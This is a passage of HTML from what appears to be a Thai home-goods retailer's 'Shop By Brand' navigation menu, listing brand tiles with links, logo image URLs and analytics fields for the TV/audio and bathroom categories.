																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/deli200x200.png')" data-l1="Deli" data-value="5008869" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008869" value="Deli"/>
																		<input type="hidden" class="gtmImage-5008869" value="https://static.homepro.co.th/campaign/_default/deli200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FennixOfficialThailand" data-name="Fennix" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Fennix.png')" data-l1="Fennix" data-value="5377531" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377531" value="Fennix"/>
																		<input type="hidden" class="gtmImage-5377531" value="https://static.homepro.co.th/shopbybrand/20250512/Fennix.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/leeco" data-name="LEECO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/LEECO.png')" data-l1="LEECO" data-value="5377532" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377532" value="LEECO"/>
																		<input type="hidden" class="gtmImage-5377532" value="https://static.homepro.co.th/shopbybrand/20250512/LEECO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/EvergreenFurniture" data-name="Evergreen furniture" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Evergreen_Furniture.png')" data-l1="Evergreen furniture" data-value="5377533" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377533" value="Evergreen furniture"/>
																		<input type="hidden" class="gtmImage-5377533" value="https://static.homepro.co.th/shopbybrand/20250512/Evergreen_Furniture.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
												<span>ทีวี เครื่องเสียง เกม</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/TVA?b=LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4272759" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272759" value="LG"/>
																		<input type="hidden" class="gtmImage-4272759" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4272760" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272760" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4272760" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sharp_200x200.png')" data-l1="SHARP" data-value="4272761" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272761" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4272761" value="https://static.homepro.co.th/brandimage/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SONY" data-name="SONY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sony_200x200.png')" data-l1="SONY" data-value="4272762" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272762" value="SONY"/>
																		<input type="hidden" class="gtmImage-4272762" value="https://static.homepro.co.th/brandimage/sony_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/tcl_200x200.png')" data-l1="TCL" data-value="4272764" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272764" value="TCL"/>
																		<input type="hidden" class="gtmImage-4272764" value="https://static.homepro.co.th/brandimage/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=JBL" data-name="JBL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_jbl_200x200.png')" data-l1="JBL" data-value="4272765" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272765" value="JBL"/>
																		<input type="hidden" class="gtmImage-4272765" value="https://static.homepro.co.th/brandimage/20210402_jbl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=HISENSE" data-name="HISENSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hisense_200x200.png')" data-l1="HISENSE" data-value="4272766" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272766" value="HISENSE"/>
																		<input type="hidden" class="gtmImage-4272766" value="https://static.homepro.co.th/brandimage/20210402_hisense_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753703" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753703" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753703" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/XIAOMI" data-name="XIAOMI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/XIAOMI_200x200.png')" data-l1="XIAOMI" data-value="4753628" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753628" value="XIAOMI"/>
																		<input type="hidden" class="gtmImage-4753628" value="https://static.homepro.co.th/campaign/_default/XIAOMI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4753707" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753707" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4753707" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753722" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753722" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753722" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOSE" data-name="BOSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSE_200X200.png')" data-l1="BOSE" data-value="4753709" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753709" value="BOSE"/>
																		<input type="hidden" class="gtmImage-4753709" value="https://static.homepro.co.th/campaign/_default/BOSE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/PRO_BANGOLUFSEN" data-name="BANG & OLUFSEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BANGOLUFSEN_200x200.png')" data-l1="BANG & OLUFSEN" data-value="4753710" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753710" value="BANG & OLUFSEN"/>
																		<input type="hidden" class="gtmImage-4753710" value="https://static.homepro.co.th/campaign/_default/BANGOLUFSEN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FENDER" data-name="FENDER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FENDER_200X200.png')" data-l1="FENDER" data-value="4753711" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753711" value="FENDER"/>
																		<input type="hidden" class="gtmImage-4753711" value="https://static.homepro.co.th/campaign/_default/FENDER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MSI" data-name="MSI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MSI_200x200.png')" data-l1="MSI" data-value="4753714" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753714" value="MSI"/>
																		<input type="hidden" class="gtmImage-4753714" value="https://static.homepro.co.th/campaign/_default/MSI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Nintendo" data-name="NINTENDO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png')" data-l1="NINTENDO" data-value="4810766" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4810766" value="NINTENDO"/>
																		<input type="hidden" class="gtmImage-4810766" value="https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/anker" data-name="Anker" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anker_200x200.png')" data-l1="Anker" data-value="4824710" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824710" value="Anker"/>
																		<input type="hidden" class="gtmImage-4824710" value="https://static.homepro.co.th/campaign/_default/Anker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Koan%20Shop?b=shokz&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="Shokz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Shokz_200x200.png')" data-l1="Shokz" data-value="4824711" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824711" value="Shokz"/>
																		<input type="hidden" class="gtmImage-4824711" value="https://static.homepro.co.th/campaign/_default/Shokz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas?b=+bowers+%26+wilkins&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="B&W" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/B&W_200x200.png')" data-l1="B&W" data-value="4824714" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824714" value="B&W"/>
																		<input type="hidden" class="gtmImage-4824714" value="https://static.homepro.co.th/campaign/_default/B&W_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas?b=kef&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="KEF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KEF_200x200.png')" data-l1="KEF" data-value="4824718" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824718" value="KEF"/>
																		<input type="hidden" class="gtmImage-4824718" value="https://static.homepro.co.th/campaign/_default/KEF_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/EP" data-name="E&P" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/E&P200x200.png')" data-l1="E&P" data-value="5008335" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008335" value="E&P"/>
																		<input type="hidden" class="gtmImage-5008335" value="https://static.homepro.co.th/campaign/_default/E&P200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/LONZUER" data-name="LONZUER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LONZUER200x200.png')" data-l1="LONZUER" data-value="5008336" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008336" value="LONZUER"/>
																		<input type="hidden" class="gtmImage-5008336" value="https://static.homepro.co.th/campaign/_default/LONZUER200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ztecthailand" data-name="ztec" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ztec_200x200.png')" data-l1="ztec" data-value="5008872" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008872" value="ztec"/>
																		<input type="hidden" class="gtmImage-5008872" value="https://static.homepro.co.th/campaign/_default/ztec_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Cuktechthailandofficial" data-name="cuktech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cuktech_200x200.png')" data-l1="cuktech" data-value="5008873" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008873" value="cuktech"/>
																		<input type="hidden" class="gtmImage-5008873" value="https://static.homepro.co.th/campaign/_default/cuktech_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas" data-name="Audioquest" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/audioquest_200x200.png')" data-l1="Audioquest" data-value="5008874" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008874" value="Audioquest"/>
																		<input type="hidden" class="gtmImage-5008874" value="https://static.homepro.co.th/campaign/_default/audioquest_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas" data-name="Yamaha" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Yamaha_200x200.png')" data-l1="Yamaha" data-value="5008875" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008875" value="Yamaha"/>
																		<input type="hidden" class="gtmImage-5008875" value="https://static.homepro.co.th/campaign/_default/Yamaha_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/steelseries" data-name="SteelSeries" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/SteelSeries.png')" data-l1="SteelSeries" data-value="5377551" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377551" value="SteelSeries"/>
																		<input type="hidden" class="gtmImage-5377551" value="https://static.homepro.co.th/shopbybrand/20250512/SteelSeries.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/onikuma" data-name="Onikuma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/ONIKUMA.png')" data-l1="Onikuma" data-value="5377552" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377552" value="Onikuma"/>
																		<input type="hidden" class="gtmImage-5377552" value="https://static.homepro.co.th/shopbybrand/20250512/ONIKUMA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Anitech" data-name="Anitech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anitech200x200.png')" data-l1="Anitech" data-value="5530780" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530780" value="Anitech"/>
																		<input type="hidden" class="gtmImage-5530780" value="https://static.homepro.co.th/campaign/_default/Anitech200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/asaki" data-name="Asaki" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Asaki200x200.png')" data-l1="Asaki" data-value="5530781" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530781" value="Asaki"/>
																		<input type="hidden" class="gtmImage-5530781" value="https://static.homepro.co.th/campaign/_default/Asaki200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIWA" data-name="Aiwa" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aiwa200x200.png')" data-l1="Aiwa" data-value="5530782" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530782" value="Aiwa"/>
																		<input type="hidden" class="gtmImage-5530782" value="https://static.homepro.co.th/campaign/_default/Aiwa200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VOLTME" data-name="Voltme" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VOLTME200x200.jpg')" data-l1="Voltme" data-value="5530783" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530783" value="Voltme"/>
																		<input type="hidden" class="gtmImage-5530783" value="https://static.homepro.co.th/campaign/_default/VOLTME200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MARSHALL" data-name="Marshall" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Marshall200x200.jpg')" data-l1="Marshall" data-value="5530784" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530784" value="Marshall"/>
																		<input type="hidden" class="gtmImage-5530784" value="https://static.homepro.co.th/campaign/_default/Marshall200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Dahua" data-name="Dahua" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Dahua.png')" data-l1="Dahua" data-value="6138818" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138818" value="Dahua"/>
																		<input type="hidden" class="gtmImage-6138818" value="https://static.homepro.co.th/shopbybrand/20250925/Dahua.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
												<span>ห้องน้ำ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/BAT?b=MOYA" data-name="MOYA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_moya_200x200.png')" data-l1="MOYA" data-value="4272911" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272911" value="MOYA"/>
																		<input type="hidden" class="gtmImage-4272911" value="https://static.homepro.co.th/brandimage/20210402_moya_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/moya_plus" data-name="MOYA Plus" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MOYA_PLUS.png')" data-l1="MOYA Plus" data-value="4824726" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824726" value="MOYA Plus"/>
																		<input type="hidden" class="gtmImage-4824726" value="https://static.homepro.co.th/campaign/_default/MOYA_PLUS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTO" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/COTTO_200x200_Sep24.png')" data-l1="COTTO" data-value="4272918" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272918" value="COTTO"/>
																		<input type="hidden" class="gtmImage-4272918" value="https://static.homepro.co.th/campaign/_default/COTTO_200x200_Sep24.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AMERICAN_STANDARD" data-name="AMERICAN STANDARD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210705_american_standard_200x200.png')" data-l1="AMERICAN STANDARD" data-value="4272912" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272912" value="AMERICAN STANDARD"/>
																		<input type="hidden" class="gtmImage-4272912" value="https://static.homepro.co.th/brandimage/20210705_american_standard_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOTO" data-name="TOTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210902_toto_200x200.png')" data-l1="TOTO" data-value="4272913" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272913" value="TOTO"/>
																		<input type="hidden" class="gtmImage-4272913" value="https://static.homepro.co.th/brandimage/20210902_toto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4272915" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272915" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272915" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KOHLER" data-name="KOHLER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/kohler_200x200.png')" data-l1="KOHLER" data-value="4272917" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272917" value="KOHLER"/>
																		<input type="hidden" class="gtmImage-4272917" value="https://static.homepro.co.th/brandimage/kohler_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KARAT" data-name="KARAT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/karat_200x200_Oct.png')" data-l1="KARAT" data-value="4701163" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701163" value="KARAT"/>
																		<input type="hidden" class="gtmImage-4701163" value="https://static.homepro.co.th/campaign/_default/karat_200x200_Oct.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=NASCO" data-name="NASCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nasco_200x200.png')" data-l1="NASCO" data-value="4701248" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701248" value="NASCO"/>
																		<input type="hidden" class="gtmImage-4701248" value="https://static.homepro.co.th/campaign/_default/Nasco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/I-SPA" data-name="I-SPA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/i-spa_200x200.png')" data-l1="I-SPA" data-value="4701253" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701253" value="I-SPA"/>
																		<input type="hidden" class="gtmImage-4701253" value="https://static.homepro.co.th/campaign/_default/i-spa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRISTINA" data-name="CRISTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cristina_200x200.png')" data-l1="CRISTINA" data-value="4854041" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4854041" value="CRISTINA"/>
																		<input type="hidden" class="gtmImage-4854041" value="https://static.homepro.co.th/campaign/_default/cristina_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KARAT+FAUCET" data-name="KARAT FAUCET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KARAT-FAUCET_200x200.png')" data-l1="KARAT FAUCET" data-value="4701254" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701254" value="KARAT FAUCET"/>
																		<input type="hidden" class="gtmImage-4701254" value="https://static.homepro.co.th/campaign/_default/KARAT-FAUCET_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=RASLAND" data-name="RASLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png')" data-l1="RASLAND" data-value="4701255" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701255" value="RASLAND"/>
																		<input type="hidden" class="gtmImage-4701255" value="https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=DONMARK" data-name="DONMARK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DONMARK_200X200.png')" data-l1="DONMARK" data-value="4701399" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701399" value="DONMARK"/>
																		<input type="hidden" class="gtmImage-4701399" value="https://static.homepro.co.th/campaign/_default/DONMARK_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=LUZERN" data-name="LUZERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/luzern-200x200.png')" data-l1="LUZERN" data-value="4701400" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701400" value="LUZERN"/>
																		<input type="hidden" class="gtmImage-4701400" value="https://static.homepro.co.th/brandimage/luzern-200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=NOVABATH" data-name="NOVABATH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210903_novabath_200x200.png')" data-l1="NOVABATH" data-value="4701415" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701415" value="NOVABATH"/>
																		<input type="hidden" class="gtmImage-4701415" value="https://static.homepro.co.th/brandimage/20210903_novabath_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WS" data-name="WS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/WG_LOGO_200X200.png')" data-l1="WS" data-value="4329086" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4329086" value="WS"/>
																		<input type="hidden" class="gtmImage-4329086" value="https://static.homepro.co.th/campaign/_default/WG_LOGO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HONS" data-name="HONS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Hons_200x200.png')" data-l1="HONS" data-value="4272914" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272914" value="HONS"/>
																		<input type="hidden" class="gtmImage-4272914" value="https://static.homepro.co.th/campaign/_default/Hons_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=GROHE" data-name="GROHE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GROHE_200x200.png')" data-l1="GROHE" data-value="4701419" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701419" value="GROHE"/>
																		<input type="hidden" class="gtmImage-4701419" value="https://static.homepro.co.th/campaign/_default/GROHE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=ENGLEFIELD" data-name="ENGLEFIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ENGLEFIELD_200x200.png')" data-l1="ENGLEFIELD" data-value="4702115" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702115" value="ENGLEFIELD"/>
																		<input type="hidden" class="gtmImage-4702115" value="https://static.homepro.co.th/campaign/_default/ENGLEFIELD_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=HANG" data-name="HANG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hang_200x200.png')" data-l1="HANG" data-value="4702294" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702294" value="HANG"/>
																		<input type="hidden" class="gtmImage-4702294" value="https://static.homepro.co.th/campaign/_default/hang_200x200.png"/>
																	</div>
																</div>
															</a>
